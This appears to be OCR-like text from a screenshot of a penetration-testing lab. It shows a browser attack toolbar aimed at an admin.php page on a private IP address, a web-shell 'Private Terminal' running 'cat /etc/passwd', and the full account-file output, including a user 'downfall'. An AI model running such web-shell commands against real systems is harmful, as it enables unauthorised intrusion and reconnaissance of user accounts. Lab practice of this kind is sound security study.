 Load URL
http://192.168.195.135/d5fa314e8577e3a7b8534a014b4dcb221de823ad/admin.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Private Terminal cat /etc/passwd 提交查询
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
Debian-exim:x:105:109::/var/spool/exim4:/bin/false
avahi-autoipd:x:106:110:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
messagebus:x:107:112::/var/run/dbus:/bin/false
sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
downfall:x:1000:1000:downfall,,,:/home/downfall:/bin/bash
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false